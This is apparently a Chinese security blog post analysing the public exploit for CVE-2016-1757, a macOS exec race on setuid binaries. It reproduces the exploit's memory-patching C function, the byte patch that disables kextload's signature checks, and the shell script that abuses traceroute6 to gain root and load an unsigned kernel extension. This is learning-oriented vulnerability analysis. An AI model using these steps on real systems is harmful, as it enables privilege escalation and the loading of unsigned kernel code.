CVE-2016-1757利用程序分析

0X00 摘要

通过对CVE-2016-1757POC进行分析,已经完全了解了这个这个漏洞的成因,这里带来其一个Exploit的分析。

相关的poc可以到我的github上面获取

https://github.com/turingH/exploit

或者直接在googleproject zero中下载。

https://bugs.chromium.org/p/project-zero/issues/detail?id=676&can=1&q=OS%20X&sort=-id

0x01 Exploit概览

1.1 Exploit使用到了哪些技术

  1. CVE-2016-1757漏洞的原理。
  2. 利用patch绕过kextload对内核签名的检测

1.2 Exploit目录结构

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
➜  executer ls -al
total 184
drwxr-xr-x@ 16 turing staff 544 4 19 11:30 .
drwxr-xr-x@ 33 turing staff 1122 4 19 10:29 ..
-rw-r--r--@ 1 turing staff 6148 3 30 16:45 .DS_Store
-rw-r--r-- 1 turing staff 16384 4 19 11:30 .executer.c.swp
drwxr-xr-x@ 3 root wheel 102 3 11 09:55 FakeKext.kext
-rw-r--r--@ 1 turing staff 397 3 11 09:55 Makefile
-rw-r--r--@ 1 turing staff 0 3 11 09:55 __init__.py
-rw-r--r--@ 1 turing staff 2061 3 11 09:55 build_exec_patch.py
-rw-r--r--@ 1 turing staff 1669 3 11 09:55 differ.py
-rw-r--r-- 1 turing staff 2085 4 12 14:53 differ.pyc
-rwxr-xr-x 1 turing staff 15308 4 13 11:00 executer
-rw-r--r-- 1 turing staff 17534 4 19 11:02 executer.c
-rw-r--r--@ 1 turing staff 37 3 11 09:55 kextload_disable_signature_checks.binpatch
-rwxr-xr-x 1 turing staff 1849 4 13 10:45 load_kext.sh
-rwxr-xr-x@ 1 turing staff 591 3 11 09:55 root_shell.sh
-rwxr-xr-x@ 1 turing staff 1106 3 11 09:55 unload_kext.sh
➜ executer

主要由5个部分组成

  • FakeKext.kext:最终加载的测试内核扩展。
  • *.py: 用来生成对traceroute6binpatch文件。
  • executer:通过binpatch文件,对需要执行的目标程序进行patch
  • kextload_disable_signature_checks.binpatch:存储了kextload需要patch的地址与内容。
  • *.sh:驱动整个流程的脚本。

0x02 Exploit详细分析

如果直接打开load_kext.sh可能一眼看不出到底流程是什么样子的,所以的先对几个重要的组件做一下详细的分析。

2.1 executer与binpatch

executer是整个exploit中最核心的部分,核心功能有两个。

  • 通过apply_patch函数获取目标进程需要patch的内容并保存在内存中。
  • 通过fork子进程在执行目标程序时存在的时间窗口通过PORT对目标进程进行内存的改写。

通过时间窗口改写目标进程的内存和POC中的实现大同小异,可以参考之前分析POC文章

这里简单的分析一个apply_patch函数与

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72


// at what offset (rounded down to a page boundary) from the start of the mapping in the target should we write?
size_t target_patch_start_offset = 0;

// how much should we write (rounded up to a page boundary)
size_t target_patch_write_length = 0;

// pointer to the replacement bytes to overwrite with
char* replacement_bytes = NULL;

/* apply the patch, recording the lowest and highest addresses we touch */
// original is page-aligned
// 对original文件进行patch
// 这个patch的函数只是为了对kextload进行patch,关闭对未签名内核扩展的验证

/* kextload_disable_signature_checks
* 0000000000000000 C9 20 00 00 03 00 00 00 31 C0 C3 94 27 00 00 05 . ......1...'...
* 0000000000000010 00 00 00 90 90 90 31 C0 0D 28 00 00 05 00 00 00 ......1..(......
* 0000000000000020 90 90 90 31 C0 ...1.
*/


// 理论上patch_length = 0x1000,因为length经过roundup的处理。
void apply_patch(char* original, size_t original_length, char* patch, size_t patch_length) {

// patch format is:
// u32 offset
// u32 length
// u8 * length bytes to be written

//这两个字段用来计算内存中需要保存的数据的开始位置和解释位置
char* lowest = (char*)UINTPTR_MAX;
char* highest = 0;

size_t remaining = patch_length;
while (remaining > 8) {
uint32_t offset = *(uint32_t*)patch;
uint32_t length = *(uint32_t*)(patch+4);
remaining -= 8;
patch += 8;

/*
以kextload_disable_signature_checks为例
0x000020c9处开始0x00000003个字节改写为0x31 0xc0 0xc3
0x00002794处开始0x00000005个字节改写为0x90 0x90 0x90 0x31 0xc0
0x0000280D处开始0x00000005个字节改写为0x90 0x90 0x90 0x31 0xc0
*/


/* 错误处理*/

// record if we're extending the boundaries of touched pages
// 根据patch的地址重新计算两个变量值
if ((original+offset) < lowest) {
lowest = original+offset;
}

if ((original+offset+length) > highest) {
highest = original+offset+length;
}

// apply the patch
memcpy(original+offset, patch, length);
remaining -= length;
patch += length;
}

//需要改写到目标进程的数据的起始
replacement_bytes = ptr_rounddown(lowest);
//改写内容在目标进程中的起始位置
target_patch_start_offset = replacement_bytes - original;
//需要改写的内容的长度
target_patch_write_length = ptr_roundup(highest) - replacement_bytes;
}

结合对port的利用,流程大致如下图所示:

patch

所以executer可以理解为一个抽象的工具,该工具的作用就是通过binpatch文件的内容,对目标程序进行patch并执行。

2.2 通过Patch绕过加载驱动对签名的要求

整个bindiff的比较,以及源码位置可以参照之前的这篇文章。利用patch绕过kextload对内核签名的检测

这里说一下几个被patch掉的函数的关系。

patch点 行为 作用
0x000020c9 整个函数内容变为return 0; 使得加载扩展时的权限检测都返回成功
0x00002794 绕过对sub_0979函数的调用 sub_0979会调用签名合法的检测
0x0000280d 绕过对sub_085c函数的调用 sub_085c会调用sub_0979

2.3 load_kext.sh

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
#!/bin/bash

# loading an unsigned kext is a two step process - first we need root
# then we need to get the com.apple.rootless.kext-management entitlement

# so let's build a simple shellscript to run as root:

# 加载一个没有签名的驱动程序
# 1.root权限
# 2.获取com.apple.rootless.kext-management权限

if [ -z $1 ]
then
echo 'usage: ./load_kext.sh <path/to/kext>'
exit $E_MISSING_POS_PARAM
fi


# we have a binary patch for the 10.11.3 version of kextload (which has the kext-management entitlement)
# so lets build a script we can exec as root to apply that patch and load our kext

# 通过patch可以使得kextload拥有权限

# first, we need a thin'ed version of kextload
# 从fat格式中提取x86_64的macho文件
lipo -thin x86_64 -output kextload_64 `which kextload`

# 生成patch kextload并加载内核扩展的脚本
echo '#!/bin/zsh' > kext_loading_helper.sh
echo "# run me as root to load: $1" >> kext_loading_helper.sh
echo "/usr/sbin/chown -R root:wheel $1" >> kext_loading_helper.sh
echo "./executer -p kextload_disable_signature_checks.binpatch -o kextload_64 -- `which kextload` $1" >> kext_loading_helper.sh
chmod +x kext_loading_helper.sh

# build a binary patch to apply to traceroute6 (a suid-root binary, any will do though*) which overwrites
# its entrypoint with shellcode to exec the script we just wrote (note that its a zsh script so will maintain euid 0)
# 根据python脚本生成对traceroute6进行patch的binpatch文件
# 目标是为了利用漏洞在root权限下执行上面生成的kext_loading_helper.sh脚本
python build_exec_patch.py `which traceroute6` `pwd`/kext_loading_helper.sh traceroute6_exec_kextloader.binpatch

# use the exploit to apply that patch at exec time to the suid-root binary
# 利用刚刚生成的binpatch执行traceroute6
./executer -p traceroute6_exec_kextloader.binpatch -o `which traceroute6` -- `which traceroute6` -invalid

# cleanup
rm -rf kextload_64 kext_loading_helper.sh traceroute6_exec_kextloader.binpatch

# * if you choose a fat binary pass a lipo'ed thin version to -o
# so lets build a script we can exec as root to apply that patch and load our kext:

整体的执行流程大致如下图所示:

kextload

0x03 小结

至此CVE-2016-1757的分析告一段落,结合POC的分析有几个知识需要巩固与思考。

  • PORT的使用。
  • exec的流程。
  • 内存patch在漏洞利用时的用法。
  • exec的启动流程中,根据新旧内存对象替换的时机比较稳定的找到时间窗口。

漏洞的成因个人总结为2点:

  • 进程在执行过程中权限会得到提高
  • 进程在执行的流程存在被patch的机会

引用

1.Race you to the kernel!

2.Logic error when exec-ing suid binaries allows code execution as root on OS X/iOS

PS

这是我的学习分享博客http://turingh.github.io/

欢迎大家来探讨,不足之处还请指正。

文章目录
  1. 1. 0X00 摘要
  2. 2. 0x01 Exploit概览
    1. 2.1. 1.1 Exploit使用到了哪些技术
    2. 2.2. 1.2 Exploit目录结构
  3. 3. 0x02 Exploit详细分析
    1. 3.1. 2.1 executer与binpatch
    2. 3.2. 2.2 通过Patch绕过加载驱动对签名的要求
    3. 3.3. 2.3 load_kext.sh
  4. 4. 0x03 小结
  5. 5. 引用
  6. 6. PS
,